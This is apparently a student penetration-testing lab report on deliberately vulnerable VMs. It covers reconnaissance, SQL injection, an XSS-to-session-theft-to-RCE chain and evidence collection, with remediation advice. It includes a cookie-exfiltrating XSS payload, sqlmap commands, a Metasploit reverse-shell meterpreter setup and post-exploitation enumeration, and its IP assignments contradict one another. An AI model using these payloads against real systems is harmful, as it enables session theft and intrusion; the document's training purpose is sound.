Practical Application — VAPT Lab Report & Step-by-Step Procedures

Advanced Exploitation Lab

Chained Exploit on Web Server
Lab network:
- Attacker (Kali): 198.168.178.133
- Exploit host (Metasploit controller VM): 198.168.178.129
- Target (Metasploitable2 / DVWA etc): 198.168.178.129 \

Objectives
- Build and execute an exploit chain (XSS → session theft → RCE using Metasploit).
- Log results and produce an actionable remediation list.

Lab Setup
- Start target VM and confirm IP (example target 198.168.178.129).
- Ensure Metasploit service is reachable from Kali:
- ping -c 3 198.168.178.129
- Run msfconsole on Kali.

Step-by-Step Procedure (XSS → RCE chain)

A. Reconnaissance (Kali: 198.168.178.133)
- From Kali (198.168.178.133) — ping target to confirm connectivity:
ping -c 3 198.168.178.129
- Quick port/service discovery:
nmap -sV -p- --min-rate=1000 -oN nmap_allports.txt 198.168.178.129
nmap -sC -sV -oN nmap_svc_scripts.txt 198.168.178.129


B. Identify XSS (Manual + Burp)
- Start Burp Suite on Kali, set browser proxied to Burp.
- Navigate to suspected form/page and send the request to Repeater. Try basic payload:
- <script>document.location='http://198.168.178.129:8000/steal?c='+document.cookie</script>

C. Steal session
- sudo python3 -m http.server 8000
- Use the XSS to exfiltrate cookie to 198.168.178.133:8000

D. Convert stolen session to RCE using Metasploit
- If the application allows session-fixation or use of session cookie to access admin panel, use stolen cookie in a browser (or in Burp) to gain elevated access. Document the cookie and resulting admin actions.

Msfconsole
use exploit/multi/http/some_vuln_module
set RHOST 198.168.178.129
set RPORT 80
set PAYLOAD linux/x86/meterpreter/reverse_tcp
set LHOST 198.168.178.133
set LPORT 4444
exploit



PoC Customization (Exploit-DB Python PoC)
Modify network parameters to target 198.168.178.150, change vulnerable endpoint path and HTTP headers to match application behaviour, add randomized user-agent and retry logic, and replace hardcoded payload with a controlled reverse-shell that connects back to 198.168.178.133 on port 4444.

Exploit Log

Exploit ID | Description | Target IP | Status | Payload
004 | XSS → Session → RCE | 198.168.178.150 | Success | Meterpreter

Web Application Testing Lab
Goal: Find OWASP Top 10 issues on DVWA (example target 198.168.178.129)
Test Setup
- Tools: Burp Suite, sqlmap, OWASP ZAP.
- Target DVWA login page: http://198.168.178.129/login.php

Step-by-Step Testing Procedure
A. SQL Injection test (automated)
- Run sqlmap against login form (lab test account):
- sqlmap -u "http://198.168.178.150/login.php?username=admin&password=PASS" --data="username=admin&password=PASS&Login=Login" --batch --level=3 --risk=2 --threads=4 -p password --technique=BEUST
- Manual confirmation: supply username' OR '1'='1 etc. Log response differences.


B. XSS testing
- Send payloads via Burp Repeater. Example reflected payloads: <script>alert(1)</script> and HTML-encoded variations.


Test Log
Test ID | Vulnerability | Severity | Target URL
001 | SQL Injection | Critical | http://198.168.178.150/login.php
002 | XSS Reflected | Medium | http://198.168.178.150/form.php

50-word Web Test Summary
Conducted OWASP Top 10 checks on DVWA (198.168.178.150) using Burp Suite and sqlmap. Found critical SQL injection on login and reflected XSS in user form. Logged exploitability, captured proof-of-concept requests/responses, and recommended input validation, parameterized queries, and output encoding.

Findings Table
Finding ID | Vulnerability | CVSS Score | Affected URL / Host | Remediation
F001 | SQL Injection | 9.1 | http://198.168.178.150/login.php | Use parameterized queries, limit DB user privileges
F002 | XSS Reflected | 6.1 | http://198.168.178.150/form.php | Output encode, CSP, input validation



Summary
During an authorized security assessment of your web application on 198.168.178.150, we identified a critical SQL injection vulnerability allowing unauthorized access to backend data and a reflected XSS issue that could enable session theft. We recommend immediate patching: apply least-privilege database accounts, implement parameterized queries, validate and encode user input, and enforce strong session handling. Remediation reduces business risk and prevents data exposure. We can prioritize fixes and re-scan to confirm remediation.

Findings table
Finding ID | Vulnerability | CVSS Score | Severity | Target URL / Host | Remediation
F001 | SQL Injection | 9.1 | Critical | http://198.168.178.200/login | Use prepared statements; param. validation
F002 | Reflected XSS | 6.1 | Medium | http://198.168.178.200/form | Output encoding; CSP
F003 | Insecure File Upload | 8.0 | High | http://198.168.178.129/upload | Validate file type; sanitize names

Post-Exploitation & Evidence Collection
Objectives
- Escalate privileges where appropriate, collect artifacts, and preserve chain-of-custody.

Step-by-Step Procedure (post-exploit)
- Stabilize session: upgrade to a stable shell (meterpreter shell → background).
- # in msfconsole after session opened
- sessions -i <id>
- Privilege escalation (lab only): run local exploit or enumerate SUIDs / sudo rights:
- # basic Linux enumeration
- uname -a; id; sudo -l
- find / -perm -4000 -type f 2>/dev/null
If a known local exploit is available in lab, document exact module used, version, and relevant output.
- Evidence collection (hash files, capture traffic):
- Capture traffic with Wireshark on Kali (promiscuous on lab network) and save .pcap.



  - Hash collected files:
  - sha256sum /path/to/artifact > /evidence/artifact.sha256
  - Record metadata in Chain of Custody log (table below).
- Volatility memory capture (if needed):
  - Dump memory image (lab approach dependent). Then run Volatility to extract processes and network artifacts. Document commands and outputs.

Chain-of-Custody
Item | Description | Collected By | Date | Hash Value | Storage Path
Traffic Log | HTTP Traffic pcap | VAPT Analyst | 2025-10-18 | e3b0c442... | /evidence/traffic_198.168.178.150.pcap
File Dump | /etc/passwd copy | VAPT Analyst | 2025-10-18 | 9c56f... | /evidence/etc_passwd.txt

Summary
Collected network and host artifacts after successful exploitation of 198.168.178.150. Captured packet trace (pcap), dumped relevant files, and recorded SHA-256 hashes. All evidence stored securely with chain-of-custody entries, timestamps, and collector identity to preserve integrity for further forensic or remediation work.

Capstone Project: Full VAPT Cycle
Brief
- Simulate a full pentest against a VulnHub VM (example 198.168.178.150). Tools: Kali (198.168.178.133), Metasploit (198.168.178.129), OpenVAS.

Step-by-Step Workflow
- Scope & Rules of Engagement — Document allowed targets and unacceptable actions. Place in report header.
- Reconnaissance — nmap, gobuster, nikto. Log outputs

- Vulnerability Scanning — Run OpenVAS from Kali/VM, save report.
  - Example: run OpenVAS scan and export CSV/PDF
- Manual Verification — Confirm critical results manually (sqlmap, Burp).
- Exploitation — Use Metasploit modules or manual PoCs to gain access. Save all commands and outputs.
- Post-Exploit — Privilege escalation, evidence collection, maintain chain-of-custody.
- Remediation & Re-scan — Suggest patches, fix config, re-run scans to verify remediation.
- Reporting — Produce PTES-style report (200 words below), findings tables, non-technical briefing.

Executive Summary:
During an authorized penetration test of the lab web environment (target 198.168.178.150), we executed reconnaissance, automated scanning, and manual verification to identify exploitable vulnerabilities. The highest risk finding was a critical SQL injection in the login endpoint, enabling unauthorized database access. We chained a reflected XSS to session theft and leveraged a server-side RCE to obtain a Meterpreter session, demonstrating the impact of insufficient input validation and weak session controls.
Findings: Detailed findings include F001 (SQL Injection, CVSS 9.1), F002 (Reflected XSS, CVSS 6.1), and F003 (RCE, CVSS 9.8). Each finding contains reproducible steps, evidence screenshots, and CVSS scoring.
Recommendations: Immediate remediation actions: (1) implement parameterized database queries and least-privilege DB accounts, (2) apply output encoding plus Content Security Policy, (3) update and patch web components and frameworks, (4) enforce secure session management and rotate compromised credentials. After fixes, a re-scan and manual verification are required. We are available to assist with prioritized remediation and verification scans.

Appendices & Deliverables (what to include in your Google Doc)
- Title page (scope, dates, IP list: Kali 198.168.178.133, Metasploit 198.168.178.129, Targets).
- Network diagram (Draw.io placeholder). [SPACE: Insert Draw.io attack path diagram]
- Full command logs (appendix) — copy nmap, sqlmap, msfconsole transcripts.
- PoC scripts (redacted) and the 50-word PoC modification summary.
- All screenshots with captions and timestamps.
- Chain-of-Custody table and evidence hashes.

Exploit Log

| Exploit ID | Description | Target IP | Status | Payload | Notes |
|------------|---------------------|------------------:|---------|-------------|-------|
| 004 | XSS→Session→RCE | 198.168.178.150 | Success | Meterpreter|
Test Log (markdown)
| Test ID | Vulnerability | Severity | Target URL | Evidence |
|---------|-----------------|-----------|----------------------------------|----------|
| 001 | SQL Injection | Critical | http://198.168.178.150/login.php
Evidence Log (markdown)
| Item | Description | Collected By | Date | Hash Value | Storage Path |
|-------------|------------------|--------------|------------|------------|--------------|
| Traffic Log | HTTP Traffic pcap| Analyst Name | 2025-08-25 | <SHA256> | /evidence/...|

Conclusion
- Lab validated a full VAPT cycle: recon, web-path discovery, verification (SQLi, XSS), exploit chaining (XSS → session theft → RCE), post-exploit (Meterpreter), evidence collection, and reporting.
- Root causes: missing input validation/parameterized queries, poor output encoding, weak session controls, and unpatched components.
- Immediate actions: patch/update, enforce parameterized queries and least-privilege DB accounts, add output encoding/CSP, rotate affected credentials.
- Next step: re-scan and manually verify fixes; prioritize high-risk items first.

References
- Metasploit Framework — official docs
- OWASP — Testing Guide & OWASP Top 10
- PortSwigger Web Security Academy (Burp labs)
- Exploit-DB — PoC repository
- Wireshark & Volatility — evidence collection tools

